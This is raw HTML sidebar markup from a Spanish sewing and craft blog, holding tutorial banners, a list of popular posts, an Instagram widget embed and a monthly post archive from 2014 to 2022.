<div class='widget-content'>
<a href='https://www.kiwakawaii.com/p/tutorial-monedero-kiwo-2-bolsillos.html'>
<img alt='' height='320' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioVNnQR4WMValza9lQ3aP5SaggMDLy8uFem2Ov6YO54TRJaj2AT1WgHJdGq5Yfov11PVWRxLaSN1pLMqIAU4OI7IJUI-BdLFQQJ4GnFhOpYt-lwjBdOMZS_wyQoi6TLP7lkfhj5HhZpH0/s375/tuto2_2.jpg' width='375'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image8'>
<div class='widget-content'>
<a href='http://www.kiwakawaii.com/p/cose-conmigo-una-monsterchila.html'>
<img alt='' height='267' id='Image8_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjM3W8QTuGDBW4g8tbaZtdXv3zLUtTxyh2AoKseG7kYSiEbYV38ST7N7gv_ghd5ciTzGECEWyJLpsJk_9NwbIVWQY9Hmyi-LQ0DIZK7nWev1GPFRRE5mz3kah1vIC1QbjCDeaOvMVIeZHw/s1600/banner+monsterchila.jpg' width='375'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Lo más visto</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.kiwakawaii.com/2014/12/tutorial-camino-de-mesa-navideno.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5GsyAFJosnHF32WU34TACORaZjbKSfIh7G5R19YIRi6c2wV552tklf8bAflVPdGdGIFr3jdfpR4yb-zaEWsZQZoBLj7jpxyr_CENa-4g5iJ_8WAer8vd8AotOBJEc-JMU85SrzCtmOzY/s72-c/8.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiwakawaii.com/2014/12/tutorial-camino-de-mesa-navideno.html'>Tutorial camino de mesa navideño</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.kiwakawaii.com/2020/12/cose-conmigo-cartera-koi.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1yZRFkAbfmeSxFGx93u4nzZBh2wENBo-1zfqT7-Z5IeU7-Bim9SkLRoD5VuDlflStF_FFP6cJ41ihUqoE7bJ5L6hI1udmwdExZECYcJi6rpI11uM8gM3rNZn8zka1kZu-cRfCgecHj8Q/s72-c/PXL_20201118_191330869.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiwakawaii.com/2020/12/cose-conmigo-cartera-koi.html'>Cose Conmigo Cartera Koi</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.kiwakawaii.com/2014/10/snood-por-fin-llega-el-frio.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZJvJT_J6rDEwyqP5fSqGiR9u7rHMRY2Rn9_imd7MTho_MZLEL2vuaAVPEWVA69wF5b0WjRjXRAvqqCwDqo078y-qNAlr6BJ6R_4MISnK6L7NmYINjSOxLnDIXPLVnemW6MrulkmxZLsk/s72-c/4.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiwakawaii.com/2014/10/snood-por-fin-llega-el-frio.html'>Snood, por fin llega el frío!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.kiwakawaii.com/2015/07/viajando-en-zapatillas-tuto-rapido.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQPBbDI6-misWC7rZHBhVWrO5QxX9IKFcCEjxWMXzdZxVAQbYmu-FA0LO_Bq5Zjm2jHwplPoFOrHHz6UK7TeEvfRbNsSgtrvKpnfoXmipjXN4UzQ4onDnK9Ot-VQAQrlgLz5-lP26sk6A/s72-c/8.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiwakawaii.com/2015/07/viajando-en-zapatillas-tuto-rapido.html'>viajando en zapatillas (tuto rápido)</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.kiwakawaii.com/2017/03/que-bien-acompanada-vengo-hoy-las.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibdLJ55t4OvCte6E0O5UYG2KefZdR5dM3Lrdr3x__lgShiyEGXHd344ZwFUTWQ9-iM3PDG69_etskvVpt9iAeXAp3vxmssuTX8Qy1T3VmlR0Dl752IFQQLuF5yocLwVhbNck5BpSnSkB4/s72-c/1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiwakawaii.com/2017/03/que-bien-acompanada-vengo-hoy-las.html'>Charleston</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.kiwakawaii.com/2015/09/carteritas-con-tutorial.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjm57AUh7_f6DRdFLYoIY2caDySK63qsFFppbFkN1x5Nry3n9UFb9qkQ-8cv1PBBWSqJhMIcAQ32c3DA7gaPF-eSoPfk1YB-9B6E_89DddvcNyPNznyG_YGySBw4ivLHaSxV2hriAe73Es/s72-c/1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiwakawaii.com/2015/09/carteritas-con-tutorial.html'>Carteritas con tutorial</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Instagram</h2>
<div class='widget-content'>
<!-- SnapWidget -->
<script src="https://snapwidget.com/js/snapwidget.js"></script>
<iframe src="https://snapwidget.com/embed/381811" class="snapwidget-widget" allowtransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden; width:100%; "></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2>recent posts</h2>
<ul class='side-newsfeed'>
<script>
										document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=showrecentposts2\"><\/script>");
									</script>
</ul>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2022/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2022/10/'>octubre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2021/06/'>junio</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2021/03/'>marzo</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2021/02/'>febrero</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2020/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2020/06/'>junio</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2020/05/'>mayo</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2020/04/'>abril</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2020/02/'>febrero</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2020/01/'>enero</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2019/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2019/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2019/10/'>octubre</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2019/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2019/05/'>mayo</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2019/03/'>marzo</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2019/02/'>febrero</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2019/01/'>enero</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2018/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2018/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2018/10/'>octubre</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2018/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2018/07/'>julio</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2018/06/'>junio</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2018/04/'>abril</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2018/03/'>marzo</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2018/02/'>febrero</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2018/01/'>enero</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(62)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/10/'>octubre</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/08/'>agosto</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/07/'>julio</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/06/'>junio</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/05/'>mayo</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/04/'>abril</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/03/'>marzo</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/02/'>febrero</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2017/01/'>enero</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(89)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/10/'>octubre</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/08/'>agosto</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/07/'>julio</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/06/'>junio</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/05/'>mayo</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/04/'>abril</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/03/'>marzo</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/02/'>febrero</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2016/01/'>enero</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(150)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/10/'>octubre</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/08/'>agosto</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/07/'>julio</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/06/'>junio</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/05/'>mayo</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/04/'>abril</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/03/'>marzo</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/02/'>febrero</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2015/01/'>enero</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(74)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2014/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2014/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='posts'>
